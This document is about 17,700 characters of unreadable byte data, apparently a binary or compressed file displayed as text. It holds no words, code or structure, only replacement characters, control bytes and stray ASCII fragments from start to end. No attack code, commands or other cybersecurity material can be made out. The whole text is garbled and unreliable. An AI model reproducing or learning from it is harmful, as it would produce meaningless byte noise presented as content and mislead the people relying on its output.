E��J<�* OK�J����z�^悀�9������'7@0O@|`� \�af@�L�k�s�~_(Q0"���yH�q��{ S�m��#3��|�gA7`��ʻv�th��D��v{>�|� �@��?���f�ĭ�`� $�K�Bc0�$���穀��k �K�)��B�>�����m ՠ��`|M�b��@�9< �.�W�A���� ���� �:���'���	nnڇ=P�kaE��������V��@� ��Y٧й�b҄d�`�B�@Qtb�M"ԠM�*��9 �F%����ڭ�5��H�������Y�4��9G���9��qs%XH��y#q�Lp�'b@>�f���]^@7&�i����YZ��b��`�o@.a��[$@��0����6���	�
�i*�B ��`�.�!���G��4�D��jQ�,����������x`�o� ��M8���/c����Cht��	����!.��EL�[��Z����u�� �:#��-�)��^΀�x���p	���u���M��p=�#Y�� v��.���i��pd�����.@Q0F�}��� � ?�T�{c�cR"tf��N��Ʊ�$���#o�!��a3bOa� �`?1�y�m^*������B��1�p��&��!A����ΤG��\�Xo(�ZGmH@�V,�b���H�� �bK�C��G��hY�a5}(QB��d
�܄ q@�@��>� rځ�]/e�0��_lT� $S?�cH�������; �9n	�� Q��8g\���`�!�%�< �A�P��@�6�i;	� �C��z ������{wK��� *}�~��l��nǡ"�G���f=�
�0��B�-�	o�$#ǡA��;6Oay@���.,� B�Fl?�	��\!��~�A;j�]���D�]F~�������M��� �X4` $/ sHm &5؜	���@@l@P"(	2
��DpJ	�@RL,
����eق�<�8�$P!�F?Ñt����=�Z�Jy(n.��� �Z:!m��B��Q o 59� �L�Q��q���r�/��P�P0K0h�8
@��)>L��P/���!m��,�B�\	Rr��n} ڤ+X-d��8�� x��� ��h!5h#�}�p]��Wb�fW :��訞��dL�����P݁�	���;���tPT� �8  �m�:��>D�4 ���a���7r;\���zCl(��$i�/�&jD|@@�(4�
�`�NAp[a� �f�@� �K�@�,^�/�`���ϱe � x��
��8�p4 h !�6���������p[�"o����M���Ma� q �@8TCCL�VJ<���-q���A�*&���A��� �|9
|�U���"R�ԓ�r5�Dl p =GXE� r�,��K�A��&� 89
���үC�$� m���=�V`��5`h���p ��L"@$�0��hrტ�A�'3� 8��{�KCB;/��Hr.) p��?T��P�dL@���'� pH
D��
۞B�$6q ��`k�#*��R��/�A����#�D6�`5�к�S��h�A� R��B�q�J�o�O��1�hXNM>�,����'�)F�@yb�7�����{�'Rk�7�-��~�'e�@� ��ڀP�~$� jJB ?AޢA+D�:�=�=�I�h[����@���~�"_��R�q����F�aɁ$)�p�g"��h8�:�����V���  =�N0�܀_ ~p� P * ����a�j48����
��D7��=�F$Ȧ=��z��6=�N��
O� Ps�x�T�hP}!�9i#v@�JKf�#
�%�f� �����$��J ��"�W�0Uo�:��lkl&�
�V�	�6�t �Ů�g��	ZA����Z+A{� ��^�A1lH��G8X�����|b�).�ې�Q!��E{@�(���9�,&Iϰ�@��s%� ���xD�� ��f �X������ظ= ���#��A"�CBfO@T��W7æ�?��m2�}�lC搁�	�Ck�-m�2�IK�[35�َ�0(~Eʜ��s�SAG�v��@.��9�9�������1�s�h�h�E�탁�����<F�������N��Q~�[��ᚂ$�� �z%<������*v�.C�����(q�7rU� q��X,A�zr���8�?�`k�� '��6$%�?�+P 5�8��`�	v��c`�� l{K���`�ؑ� 8pmL7�[ԠD�G ��$��H����ZOF.���5`^@@�'AV��Xl譀���tՈH
���A(�"M�p��N�YPV��P�V��}�*��̸�A.���G��;�P=�
�}�H�1e6���,s,ad�Q��8��>Rq ��H,�9A�����kȘ�(4��;������Tؐ!#G& ;n��}���ő!!���
99�0qP��X���m�_�T��E7���p���2�M[ �KtM��
����t ��Z9(�RB���h�<������ǃ�BQ���o6�=�1�^�O'FYr�vp�Fz��@h�+@�?�
�y_��O�a��ĸ �F�b|�Aq4�@W���
�'��_@>P
�B�oc�p�0W����M"�
�����,� w|G����	�`_@����> �[�>	�`� �i@�>Gb������zDΣ�ɣ�
u�c� !�@"���� ��#aQhԋJ]���{@.=�3�f�t{�ry��x���-7�A�T��Wr��|,R6���y �Z ���O�@&Kց�?/��S��H!\%�[�0
�ӑ���G�@�h=?H�g���%�o>sD�X���8��
�8<D� �f�U�~mcv�6�(���� abn �����C����0 �� ��1�x�*���*@&>@::��^���[n[n�� }�V�Z��|���V�Db XL'^Ð8F "X}�2"O� ���  BF�Җ��@�4ox�����%ɇ�@�+�Ct�� ^sa5 ��5�ؿ��$AVs�{�% ����	��~AF U��̀ J.H���eR�gba:O �a��_���q�2�ꅟ�� Z�<޼�d`+�+Q�a�e�w�S�a ҹ�}���!1�	��	 "���n��:A٣���|h��z���`4x�  ._���@��=>����O�� t����
�lU���6���q)y ��#u S���k�@�p6�]��y��GIPt#��L�y
� o�F�y m��9�/+�!��}�v�� ��'�AO�&l��@7�m��Q��ݧ`O,�@{ć�s4	�@6ONN�?�@���$@���Ax4�/XD�a �h*�� "� 8�,0��6�LG�5
�`�Q>�d|6� �����j�~�i	�&��@ ��L����m ��o��䅁L�2 ��>^�ąS.B�˼���G�
Xi���`�� �L ��h;@ ]�	�p? _��&-Ȑ�� �&��
�����O���VP�4���/�%����`�{�X�@�2��C�!�B���F�|.���sL�D"">7H� �a �z@[�#`h�K;X~�6�('h��܋Q��1��6�3��k����������%��*�w�8�h�7���N}�1�px�@l,�A��/̀��*xi�����J ӏA�:
�� i��z���9�1
{b(�
B�^p����@�<��tH,�?�hz8
�`��$4���}�P8 [���@E�>&"�,�)���$��>)o��Z�H��h�/�m�0$F� l�_a����� �y�`�I޽ �o� M�7���j�#�!���@{P�
ـ�j sC��TK�}d�D�냱�O����;n�!l��xa��g1as�.����ϐ7���:E����	pq	;�d��8�m�˴��°  �r�ȵ�H��Q)���m��$@�_�$v����Éx��0���X@l�J�.���(�+h�7�=�J�B� /��F>>ͨ=�Z�T�m:	/�u�F���
���\@"Y�p"�����"�'�<(�z��{`t����K�!C@n��al���x�����	`C`
��$Dy�N�T�=��,wJ�rb�$ ��>V� Hr0D�-�!V1��ljn |�ե ��ŃTPL��	����
&<��J�}��`�E�_R?�a D)�	 �`�<������aD��E���!j͇���n���A��RC� Q�ن�%���:a�����;�m?�!�����8\D}c!L�=&p&�����'�>B�8�O�D����Of�@�� *����(h%,D@,> �]����[c�T�HBɂ�ʁ�.X���J\�x� C�4�S�EO`L�BL�O� �*��⃰`���`Ԁ `�Zt:���>`���!W�"ЫC�@R �R�U��pT�gG�˖B\Q�Z(tv�<�р����;`�`4`sA�)ӑ�;e�t07�)� ��z0c3�O�t�Gj �p�l[�
��>@?�Њꁞ��T���`�_��X� ������@=���p���`'��}��VvXVI�O�$���`��F��	_`��ฃ��i��[�,�q�pr��������T~M�0D}�P�]X�7�&�m��~�, 	��kC� D��P-~������¤E�����y�B��� �!�l&`�_ ����� �B'�=�ZL)1��!��A���y����~ N�v%�9Bd�@�!aw	�#J��)�/}�LB��z&:m��.�o�A���e��AYR�����A��	�2�cP�a�Sw�C����]�0�cA4����'������ H�T#DC 4�`������@�
���E�	ɠrrT�
L� !�x@�V�x��a����Xp�I��@r,�} ��#��N� �u����� ������x��AS����,(����,E^��G����A|a���;M�Z����()����\�#`���A��|��r���F, ��l �R�`"8��\�O`�Q���A�_A���t���O��0���~@>�T^�� `�Z�| :Qln��.���AS �a�X*rQ�'��#AH
n�r'�z�D�o�i(A`.H��`��C�!;��*{��f�H� rzP�Zp���*��9�-B�����&7�L����Sc=�e�ˬ	@S 3�@��Z]��a�2UEs�� �k&�t<I �0}@O��L�,�MA��¹�Rë�p��r@>�n 4�cZ�@+@/@����md�n;� sC��b rC�,U��+@.�4ll0� ��T�( �ဴrw��{H�U#@v��H>D&�9�t�&@���x�/͎Ǩ @$���D�lQE�M#8��!$�@�~ Y"������( �W���~|@�V	�(�?��#X;.0[�
i�8��N�.�[�G��0�~�.0HAL���j`I��)��@��s�W��Φ�I�r�b&pjvp�<�!�:wP@I>p��+5>EϠv� �p�� l�$��qX��r��C��'��`?�FV�AX�o`���(�,4��SH��1%��~XV �X!���� 8,���؈ >� )�!l d����1�0�>z _��Oh%��7,
����	�'�zF?1YA�P(w6o[�P�/����!��� %�� ��L�9 ��B�km�H`v�s�NNC@�ITA0r�� 庁{����` *$�@��U�� a�0��Bl��@�b��ـ^�@��
�U!Ϡ���P B0�	� �08�(����i �@3�r�A���F^mlqk�ü&kK� ����hPI&�4��-��*�;����;ְ��N�,�������{kV��|!0�@[R"|�@�iI0H���eA*�o�, jN�	�% �y�� � w Y%BB��:J�E���AP�W�,)6�.($0&4}�t����2�CM�H ?$A��:1��+�8T R� {0��@|�L'��Z#�?���4F��!� T D����ަ!�aP� G�������V'ΰ����`z�T �� _\��.B¨J���<'�p���Q!�Ƈ�\$\w�5;�Cy0}��
"��!ȥ��/ k;���b� t��|�P�4�w�Wh�H�Q�!�@�@4��P�恃��ژ��>aƒ ۞��� p=P���4@�_�(}��	��� �����eAf��,Dd=�i���	������x+J��D�1��An�b+(L8 B\��@	��֌
)��&��� �l?���ع���	�{A���"��A5�Ah�0�`U�x�� 9�� =`����w��9/ �
?�$T�m�	�tk�ɰ����B�F@gW�"���`j�Da��t8�@���J ��X���J���@(��a9��lv0.a��)xl�0�,�b�U7��h����	W�b�,?�W���B��){e���p<@� @<'�Q��"�K��l!��w���aI��^E�T�!&LaH8���$�Y�� �װ|�	"I���ðbSU�z
�Ԭ��Xp�4� %$��y��[�@-S�@�v��rx8�����-����@%�A�8.��� p(J�GC�d�&[���
�C�@VB� ���Qz?����BWW0��:(�E���b2���$���\F�P.�FC`�)�b����P�	���W�q}���	,��L
�{$p BH��a���Z�B`
�
Zh�s0P1@��9��|���p����Z��U T��?��d�  |�OЃ�`-B/��l*��G���H��l�` \�
��c�-�*!�C��j���ڂ$�X�AS\� �r��04w����J�bQ��t�# )��0��!�G�V�]��
S�l�DV�'��ɰB+��,�`�(`�H�	�&5"�I��g����6�0��0:CH��="%�2�?x���6� �m�?�D�PE�GnF�AL��R*@(��p: ���� �s�����-���HÏ�P4F��XwCC�h!� �� |aE�&߂ ���&~)7�'��"^F
K��`��rc����nc�?h;�_�`����]�[� ��+�$p"��U�F����"&����z�&RD� ]�h~O]Y�/xhrZ�A��¨9g����C�V���:�AѮ���Ɖ`!;0@����(	������R�p��@Z�$/�7Xa�ZG�,+���? ��7��7��eF0Bo��4�ـ4�@��_�i s� Y�
�OXE@�@�ؘa�@�H�
	�/����sK`�_����0��|lf.�mp��!�@��o�q;3���!��4`O�TI�_A� '�A3(�8��ٰ� 3�{����h*Gd@��6�����`��Lŀz����������zF�+�љ����v"9�.�?�И�/+��+�^@dX��F}���U�ߡ��qc�K/���Q��)+������`�D�n��]����<�����L]�AN}�@Zz	�`�sl (�(`o$*NF���B��'(�X��"	
+ s+�@-��8�,�l�(v@�x \b�����x��toa�
g���5�p��Y���U�O�`
�
�� ��B7��b�f��m�J�"E���O� �@4l�����l�*�/�@(�!��~!ɱF�'�F�o�@~b4 
��E����+@>pq3���jCɴ.���x$~X8�j!nu�b՘��R RRf�^a�-�,rd��A1��G ���lp�� ��L /A��p?�p�#@H+{�`&�QL���v��@���Y7���|�"�~9�f�[�
�!bm�� �Z�{<)� ~���%u�� ��@䫆'R,��7�(!l �����D75��ã%�:������#�'c�����]@�� ��
�(a=;�\h�9&��tc:&�(9�(D�^�����(L�4�A�*0���n��J{��
���� :�_��C�D^��4���<�A� ��&Q��@�k{0���T���N��qV�#A����Bق&Ŧ:���lPl�8-Y���.��q{%�$K��q�4' �o�.��-��H�Ɓ�5B��q����Ȉso0%k�N�!j���`H���3#昡�}Zf�U�0>&����Ч[h�'j�3B� D�v�\�(��D]d�0[ � �Y�*�{���(g�D
���x.�3@�I�>�b�}�8�0O'�� |(���/%�(�J�A�nǽ� � �l��4�< �@LQ�;=B�;��C��P;@��OA�d �
j�� 8���E�C;HIv��-m���TH�cC@���̣״��u0&� �� �&�+��@�8�����l4:-@;ԶܐV�$� M�%h�l��#0�d��p�b����X����}�� v���H�O$�gޟ��;M���h5P(�2c*@+t¦���:`.�� �$ �,5��H4%�����X
�\/�b|�P@��DRy:�dx���%�l�����:z�=���8��@�_`!��~e	�@'u���'���j97��.���� ��n���S`�
��_�*c�@���@� #d��,�������ɲykr
ꦆ�kz@J�����P-�&L7F^ˀ�m�`P!1�A�L��� ����A���
�N���� �JƁr�#�/@� !t��L0 L��GkB��O���
�A $!��x(���QAp�hb�;���=F�~E|�H�B����g`{��N�|��4U5��ý���|�J�@��i>dT�!�u�P8bP�]���%/8<�~�;*N�-+��9�B��M� n��7s"�cF(���>� ���68�����L�o�-��.,��K?	��@���� ��䨐���0"\���>�������r� �B���� qɀ9���z���4R#-HT��B�;��C�`��}�0��Jp|���h6�99�o�c��B�$�v��3��.��@C�a�H0��9-8��H���b�)������R5\E	w��=���1p�T`�V.	
��,~�A�z��{�(�n�&An�~�j=�s$�phS@�@=P���p�M���M�,_�n��2�P��������F6k�s@P����C�"��FA����dG|�8�&��P������r:��MȄ���tH;Ğ�6| D@.:AO�`������!�( ׽H	<��	�l����{y
� ��+&p	�r�yQL�`�*�Y�	� E|�
s�
BW�.G4��J � �G7��ZJ��^Ǒ����q/� �lh&�;��t@��@>��9����A���:p� Wo���P� *~�H�؀6@6�`�����/܁1�TXТ��KG�   r�EP��!�h�`JL��,����v�C�݆� T><���;�I��7x ���b��<' 9����#�`��Я8�Y��݁���ix5���|B��]&
���KDC��3�n�EN���1 ��+u�Q���>dA=����5ϩ�B��2��o�am8A��ƀ�Ӧ����� �����As����f`��V��@�,W!��l���F�v����l-��PC���ԀL��f��1�H	A�9@OjdA�X� v�o��)�ʅ�PfT��\J�Jq@$҂`W�0�ϸa���LL�%`t�l�"W̌`2�D�N�P<�b?� @:X|�ltR�d�P���mO���_t��o���mG�;���8^�!�_#�ȷ�B���a� ��@&���.��>���r#! UaP��P�A!"�d�����l-�a�|��l��,�$�R��0<(.M٢w!3�����F��& ǰ�ew��-wT���VH"J�.$��b�!8��@�ڰP~��B�J>B(Hܼ�	��G�"�
4��
ĝ.���* �9���g��1^����9	���r[�x�C�@;1�7�N�OB���F��p(t@�;&�lP�������p�%*��*
M�@L��4
����#��ٸ���!�3�fC���RM`=��Y9����̇��"ZR���0xI`1��$!��n��4QH<���H�x��(-&e@�����Q��`�w� �0l�+g�q��>��tX_�@�B��{Iv
	��v��Aa�C����
����'�\�D���X��]�`. �<�.�����79��0��@��@r��	��d��0�24/ )�-��"`& ԃ-�F����W|��QT��s
�j0"�A!�pu����%pf�@�+�k '3c=n:�Hi������B?�c!������6���C��-���`J�C��,�܂�!r +:c倰 zx� I`(O��@հw@��9�� !��;H��� �xV���A����� ��,������(Ѓd��C����������JYE�A�ۀ(o"3��-�H�I���^��O�a߁�]���f���(CL���/�*9���$�4�H;�@X��U�Z���p �A�4?#����J�#�>X���}`C� �|��#D�E\�"w�t� [`6��MF �
0.\� ��V� �?���A ����sJH#_@^j~�J��� �k �6����!��(OLpdFd.��|�����Hp�@��; o�7�N�`�U��v�Ȇ�7XX"�eaY@�9*�e�F?��aJ|��@�h=Lyy�JI�\� G�Q2�H�� ��(N@-4@LD�d��`6���n�.JA��|�%��=}����$pR� :�?��c�����A{�S�P�H
 �0��`8��aL�9Y`�z�1�.F.P�&�i���)a2�d4)&F5�++4�
�"J��\^�D�I`i�O�\�a��XY�K@_fQ``��Gazt��@.A�٫� &�0pm�*~A���?��w�@�0*� i}�@@�a@"��݇�b��i����-�90+}\@l"r�:��ͳt��"�=�
��Eh� �=��,md��`1�֜(d+0MY}�p)8*&�67H��-%��1$HL W[����W,�B?ls��n#��!@�0�2B���s�
CV!삢7F`��� =H�����Mx{I"��	��8�pJ	���/��F=p`���r���	Slnl lHrנ�Ř:����أ� S�ĥo�� K��
� �d^b��0���� \�mC�C
�7M��@ƛ@�}�R��7����k#��rn�Tg�Y����\F �@��`��a � �`|��"$.��y^7ib��Pg'EdFsÁ͂h�@i���{�C��';
 ݗ�캜a�x�?�9�It�4H�Ch6��ڂ� z #8<�����h�/&"���=�����y�8��5Gawc��qXD��`�$�'0
D���)�����)?`�����"H	�h�C5O ��ր������0�7��V�Uqg��{;a���� @ǟH����ń.pD�:��������
}����ϋD2�&pU�]�.���Tԃ�p}�ѰR��O`���������A�`U*���
�	�)��:��N$R��|s��al@N 
l����L9%����͠�b!̖> �
9� i�*9���`�5�!�bWc��99� �K. +ł��7`��<a��"S$�_z`��$�
p\ S��h��a�\1c9�\� (;hY�:��D��7x-�B��8&1�G���@�( ��R�y� �;'-��!��d
���N@��HF����B��t] ��,r�����[�p��;�,��n��6�s,�D%)pi �H e$�>�I8��v�w� 9�cp�dI�dT�ġ�
�-����1osl�L��hR��!��R�'8�'�a`�;	�x"𐃒�#x7@��X0[5�@��$r��9a0�R/�N�M����e���
;�D��9p6@~ �D������@P�b4`B��� 6��"@b5��tEI��XN�~�	N��@ +IVA���`�;�!� [�(���F�"�<�ز�& ��^� 
7�PLZ$�i�	CRm�JQKB
��� GN��
�&������@Jɪ��8U~��w�Er k�J� 6+�� aM�)� ��H3�72�g��s�63Z�w�#���%�,J�Ő?�bJ��z1y� 	� v�:H4 H�@�P������
oX
�v_�N��������&x>C�W�}��y�"!��9��Gb�}6$��N����$4���0MI��� �/�"�C��.���;X3Nx+b��2�_��Y�
qa�8-��q�ݠf!ZMpaЍ�)j���n��Z�#�F�T'��t�J� P	sl� �	!��
s��P	�0������ Є�6 p~"�*
�a�v�
���_�k��$�X1o��(@&�$~�kh�| �F�B�$M� v`i����
">�(I�,J�8C^H@l��j'Zt�(��8����4�09�����0|�	��"������,���Wa+�Ѱ�$� #H� ��u�X�&��a���:en�юUG���r.m�W����1h�=���J.�E��`�DmF�� q
��:������H�{��5��i �(柠��30�AI`n�C�� � ��@��j�rr�0��e�o���q�"������@Qq���^�G�6�M�����I�n�=��;v�t � ����p�
�;_8?�]܏8;Ԑ02K�T��CE�	�
@(�BC�	sp&�'3D��ّ�<d+�(F�T\C���a̬}5<��d��F b>*�	� O��F�q��`q�P"���#x �(�8AMȟ����@�n6s�, (H��r���C�
Y�H0�>@�'�A�G��E$	H5������d��Bp07	0#c�t~o�4P�L�C�D#��40�#�h=�p��r���LCǄ�`�]���cZ��LJ��X1��1�DK�	!݀"�hT`��B/�	���aU��Aaݏ����
1T zd���;��TN��z����]�� U���rv�$DֱSN�#�C� �"p�C�=HW���O�^\ u!�� U�A;�Y��\1c4--N�#*�~�0��r���?��$W ��Lbٍ�g������>��`��! �U� 60`��""�H6�D��N��IP@�xA�>z��ȕ� �d�`��n�n T��z���l
����L�߄�B"{�N:L�F�Y��R�� #��'.�g�G`@� ����p��`l�&��"��Fc(��V�N��͑�A\(	W·�ЎA����HK��]j��"�l�d�Q�� X��A� �"��PA{B ��p��6�x - 
5(*_��7��A���{���l�@|&O�r�=��+tPR~�AE��~An>GF�4A��p(�С;�8+�N>�w)�9�H���5!qb��lVO�9!l��p.�bf\�'���h�z�A������Pb� #��b9�A\� 1_Ǿ�j��	�S� AX�x�A��
a���4�[����� u�{�cA]�A�,`����(J�����x�����<C�> ��Y.ml�Aܲ�� ��0&�� �b��,��m�x�E۟b� �p`��w�s��~C�@l�@�MÙ�h�U�P� ��ÀLGi� )���"?�>�Py�q ׊@��S��@v��vxBL�[���l>�	O�E3	K+�a"c[Xf ��,����ң�Ë�g+�
�*&e�vC�afJl:�f�#� �h�C��	:�����7n�J����{�o  �^B����`TtB#C*�F$Vt�s�D$��
���Q� ? ��  TH������_ 0��0,PT�B� f��-�T�N%F	pD~�*�t\�� ��`�
Gq�n���\�F9 �ۀ�@`'��+���֐�`POx@�Z@��`@���|R�B]�y[�H`�7�.?�5��B����$��bw�Ylpa������G����z@�� �@Ӎ~CO�Z"�@:hC����>|P�c5v���q$���y�� D��K�,�!�z��� D ���>��'*@*Pr ������@�:D���^�<�������B�@'�^Z��`����>1� 
MQ�A0�"G
$Xxj�;� ��Vcj# �����♂�s���Y� �(�ub!
�;ִ��_�W$�#��0W��9�������Y���!p( F�0s��<`t������D�ǐaB���L> �%F�[�XIv"0����9	���
\· \�y"A`B�9.F���0'@.HY��~@D� ��6j�@p8��0��hOu>An��G�@���{Y�`%F�� �l���:5�� Zm#z�Ԃ�4R� �Y�؜j�M6܁��GJ�}< �6� �FIy�
������ƕb`,�8�%�`	m����@L�4�D<	��"��.�[� �s��J P4$"9O�
@
H�$�s�{�����R�R>�(C�: ��A�{�n�Cs'�?�	��m��4���Ɨ�>����.�dX�nĒ���P|�=� ���9�2M�_� �.�(^�c	��S��"��D;v�X
@��נ�m�������IW�=�HN��̂*r6 ^H8���4xWȪt ��B|���?c��a:�1�w��('H��R�H<���XB�~�:��^�����Q�&�gIؿ� ��0�[7p#�vې:�
�l80%�`?�b�� 6��'��`pR<�`��"8�hj�J�%�`�� ����[|�o��R�\�&k`ip .]B��x� ���Bg�$?�p
��>d?�]�m�v#A&�
�t�B �*�
��!��� 0]���Q�LB��_�N�4@Z< ��h�lV&��v!��@\�����{ ��5 ��`��P���#hl_1��P��D��`|��0-1��U��u�w0�Ρ�~�� [V	�l���:'�p�I��e` �(b]"<��]P}�{�64�V@~/��WC�����B)5�Aa 6@`�
1f�5��	�bߐ��@��� b�`;2T��Z�� �!�,�a�l�0R�CIlz�'ce�����j��5Xp���D���!�V��H�c`1V�ax!h��(��c�V��l_�
R��	�ݜ� ��gԐ�d�!�T,D��`�K{Rq(���Ǿ=0	�/"�;� �`Q������H�<�{�\���W �!"��1T�=W���D��c�
�rۦA��H*�$��'�� �����
��q�c�@�b�BCI�,z��M�x��@�"&�k� �$h��e����; ?i�D�ā�r�>a4Ԕ:�g�ہ� �`� 6���� ?���s���`���;���8 ���hhl���v��&�sl��E@]r4��y#�P���DĆ���<�'�580��+"wR��z�xx|E��,�-���dAP���*������L��0�l�c�s�L�07�G
�BBu�����d}�qH'��ȩ ��0.?�`F�: 1�b�k���d� "t61�z�pp����C�*�p(t,w@�fT*z?��	���D��U(:r
M�>:�zv�	ұ���H��(G��n�X��P �P�/�R9rŒ��]Eݛ�8����P��)��5ǰ(�TY���:A�����8Y�J�	~Hi���I���Cgՠw�02D.���'����LU�"z`s�m�+��*��`/V�����¬l�YlH�� ��0C�QgcF��P8�<�����}�ɳ ��/ :�h��C�8�H�8��U�_�-��b���� vQ@z���_�b9���t������� ����Ř�Ke�0��"s�`�% ��5>�Vd��F��4�LU��X�!� ���"B���X �GA\I��"Q��d<D$)��J�?�]< ��ta"�")��wZ"JO�A}�E�'&���r�NL)���9qX> ��ո�@-4:H���?A�y3�ЇQ��E�l����&�x~�i����N���6�B��}@>X��v�jh%E���ܫ��/��!���1�� Vv���& tz�(���x`1L���-
��
���`i����{���'�������;� 5�ș�� ����m�<�H���ZX Bk@i��tS��x%ہ;�C��P&��G��t|��"O z0,������r2���)����L6�s�8���D�p@*u \����ca�T���S�b*|аU"�)3t@����_  �;( d ���gc� �Jm�@�Z��3@j�(v aĴ���E6 *�t�5L��B4D�E��t�.��0����C*����'��a7�:�:怺�
+	̹{g`���G�@�f �D=0�,�ݶ`���F�h���h�3���*7L�����@�N0�(�����{xT:� �D������&��+�:��" �F � ��40E���`��� v�C^�hh�=�@w!�-0Q� ����}�%�^K�zI,0��
Ҁ&7�
���ٳS�&�
DAA8����lV2Q8����tehm��&�v��[`0�����Gb0q�����y�h����!Cbb
��-�R�GR�0GJ�4��h(8H�D44h���+ �����2�%�:W9 �`���) Z <�D�
�Fj͝ a �кp@y�@���R"@y�$6�bJ���Q�1���.`�À���"H"BY �J`|�8���)a�����AK�(Hy@��`Ӑ�@Rr�D%� bF�X�	,�M���� ����Ʌ�B��Ԡ�`�%�xj��c�@�K��48��6Bu���AKG�`D'U�Im@���U+�'��B&����&��G>�eo���RP��T>��¸��z�� ���C
��`s����y��O4��B_�8 �؎6�� ����� ��n`���!�n��H܁��_!�K�h�� W�X:����	���(B5�$l�0�����O_|;~G�G[ԇG6���T��o�;óO�]�&����8�
���I�V-(dI�2�O�	�%��\1z:"�+���{�� �0��@t�^
�����WiI�nW&�\�������nߡ5pR?A1D�!��,QO ���18��±5�}�X��Z�~�-{*F��~A���o�
?!�t�� )B�#�� >����ŁU�"$�$
� M����b�WPP�
����:E�4���=�VH_��{fo�Z��9u ���,�,�7&b�`+k�8$ ��4��&HW0(��B��EB��ȑ4b�Ь/񍹬6�Ǝ�C��%d���8A�دQ��@6	H>@�`;�h���B	Ll�"WX Z�@�<:E��z�?`t��č��;fP~A���S[�!����/�/��+��.0�\��_����F�X��p%y;S<��K��U�I��`�5�g �!@�x)X�Hp^�������E ���!L[p��?8��"!��P�/@�9ƽ�r+�5�o��'�
� ����Z� �Ź
/K�*�@����>Ƕ#�Q�1�Q�d���Ml=���0@@�(�'�' ��"�]�� �5���H`%�L �f�`��K�`� �LPtA��p��8�1�����������D� ��1$��T���΂�{��		d��� k��7�1Tr!2G�Љ�5�W$l@U0av��o
�p
�d98 @���X�0������A�p����+ӐA�~oV��l_#���-oD��*C��qH@��g� <sg����R��k�a� ��Qi���*�&�@;���L��%0|��B�@�$�`p��| 8|��b��=�A��H'�2���Pa�)�������1����6�����p h���1z���C�tP� [FfH�.���3���e�j��`t��6F���@�
'����C��ㄵ�0x��'�Ƨ��4xEPI�|Ж��A��A� =<�`-��A���S@z��ΖX�"X�	�6�Hޟ���a���C�vD� 4�(��� 9��(��� �`>B`�<�:��m�=AI
H�'�����E�4k�{5~@AD�Ѧ���xv]U��Dt�HBy Oo!e� z9�Cc���:Pqi��"��(�GĀ�a�H�8XM�zy`�Nୃ�b0:��|��6ְ��$	`�ʳ¡��������G@v[�@�	� �xv
B4�G X�<��?�����|"�8mp`��^���#����p)�A�a�:�{gB��l��(��H��K��Q`s�Ir:��F����4X�I��hs��g;�$rOE�n��!,��a:��le�Ģ ?V;��<G��� A^�a`�@~�$�,� �m�Y�HIJ��0����~�5`d�=��y��X�< ���F���n(a�������t9'4aX�Y�*	;z�ɬM��Vc���=���S�y��!�Hr#Tr�NEm`VXR��LKPüa������j�v7P��
��5��۝��"#��"�X���lo�;�f����F,E�e	5�L��V*�!�=f	�b��(��J���,+J� �1����	h�jE���X� �xш� ��� �a�ː����
7�;@�yqـU��1X�Uc���v�/��ƶ�}�|�?�#�( +i�^;�����^	��F�n�-c)�y�Z���%���uR  R�$D+�?	�t�@oo�!�
2�C%a�]��x�6�A�<�y�ha���!1�F�t�(�C	�6HV����`Âb5k],�;؅"j��˞��p(`7��6�x&	��E�4�ɰ9
���!c�.Lm�r��AP�9 �XNv��
@��'�8%<,@/� `��G� �!��XNZ��c`PG�H��b
H]P��� �p�bIO�
�hv��M,��暅6�nͦk~RЗ�'0p� z� �(����X�	�و���+P<°@�"&�*� ��C���W��evm��`5G��PS�3"f�E\��]Ys�a�TF��hNy:HaP0��So��]�(|��Pm�hzQ	�PL�����a��`% �#Rv
 �����AE@��L&Q��f7�у�*t�����w9�����l�Y��BGz -���)��5����� ��_�.P��@��zN0�w7#�k�� � ��z8�#:bX���'�,Կ��h�\(�9�b� �A���0800���c�)%�C�Z����L�ā^>��b
@v�pT!@B�`�"L�	gM�	��9�P���A��z}8�G�O[=�i]�!M�ӱԐ��!�Ht<M��-
n]AN��>����d@�����r'�+��5��*5{0k2;�X�"�8=��#�]�Y*a�,Hƌ=V$�5@�@y�����8v�6�A��w��N6�c��@ �������h� R0��`�9�� v;��C�	������#�es q�{ �0@��8�� \�`��1c��Љ9���(TcL#Ŋ�fErB;�@�fq��0U�00�@4�GY�p���:J@At`8���aS���L@�� RO ��a1�4�I�u%��_u1%9��(;?��]�O���t2� ������p��(Nj
����ȿ��,c�i��f�F@�}�5D�e'�:?�6�RL����\]k����D(.��G�"o��w���,Őx���#c�Mm�@�)�����l�*����#l�n�S���@WHAd<�h]"P@�`��.��1' l8!�-�>8`M�i�F:�����ԳD�RF�Q����Hp<Hh�}����5��D�o�U���� ��Jy�40 �A�H?��zI@8�b�G���`j� L?��c��L���7�U�@Ʌ�DU����8�C���� E�����r���>��M���.8@sE�!h1~��o�� Y�����H'��8r4��ݜ� �w�!� !ʪF@$.}�DB��b� Z}� �TE�����C�0@��E�;�5�,���o�_�m�����8f Dxy���wJ�0�򰊊щ]X�N���\�}aa�aS�ȓj
=X��@o��M� ����h�ί�a�@�(�A���  A0����,!�@lݸO#�r�a� ؞�G~���<���� �!R`:�؀w`4��Q�v���F0�?�,��@#N�MX;qc J��a�@Uiht�0�(�`Y:)�N�i"_� �-�`�`k�,�l "9|Y:%�
�e���ƅ"��hd�A�_�i�� �хA`_��X!;b�j�l� ����/{t`�E�RNq���,5��@O7&
�%���m�'�8�(������[���? �R ��1��CO��tH}�,	�l	\�$~��?`> ��k���B�R6�^E�PbrBv�#��W�b��!5@;�:�����SCf;�3�lA4�O� '��bF�	hT��ݱ��S�ʉ>�Tء%�dp<Pw��`�t`���l�E��E�P�@-9��=��#
j�fd�aP����|���6���
�&�E�$]A�"qB�Av'�`�8$w��Ki�Eȏ����ؓ,�L�/��aVe��\�����wڸѥ��ڇl9�N������@ ����`@��&J �i����(`Pv��4�@+�aS� �����qϠ����@ցa �$��E�0硠�b%�/� ��m2(0�+ �3�E�(&�	K�NP�Ԏ �p8�!�:�,J��f�������С�h�@0��:���b���\("�6e�10|�505t@Dn,]Y��:9
<|�88��@T�a�"FӰ��;m �=DF� ��`��3x��=q�@���� ���чّVx0�����
